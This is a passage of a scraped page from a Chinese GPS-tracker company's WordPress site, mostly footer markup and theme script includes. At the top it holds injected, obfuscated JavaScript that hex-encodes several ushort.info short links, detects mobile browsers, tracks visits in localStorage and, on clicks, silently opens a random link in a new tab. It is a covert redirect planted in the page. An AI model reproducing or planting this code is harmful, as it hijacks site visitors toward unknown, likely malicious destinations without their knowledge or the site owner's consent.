_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x48\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x55\x75\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x62\x77\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x4c\x78\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x6a\x4e\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x78\x51\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x73\x53\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x49\x4f\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x51\x42\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x64\x57\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							</div>
												</div>
	</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		版权所有 2012 - 2018 Avada | 保留所有权利 | 技术支持 <a href="http://wordpress.org">WordPress</a> | <a href="http://theme-fusion.com">Theme Fusion</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>
		<div style="display:none;">
网站关键词：<strong>汽车租赁GPS定位器</strong>&nbsp;<strong>电动车智能定位器</strong>&nbsp;<strong>车辆抵押GPS定位器</strong>&nbsp;<strong>GPS车辆监管管理平台</strong>&nbsp;<strong>GPS定位系统平台</strong>&nbsp;</div>
						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.wanwaytech.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<!--[if IE 9]>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.wanwaytech.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u88c5\u8f7d\u4e0b\u4e00\u7ec4\u6587\u7ae0...<\/em>","infinite_finished_msg":"<em>\u6240\u6709\u663e\u793a\u7684\u9879\u76ee<\/em>","slideshow_autoplay":"","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"50","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"10px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-header.js?ver=5.5.1' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
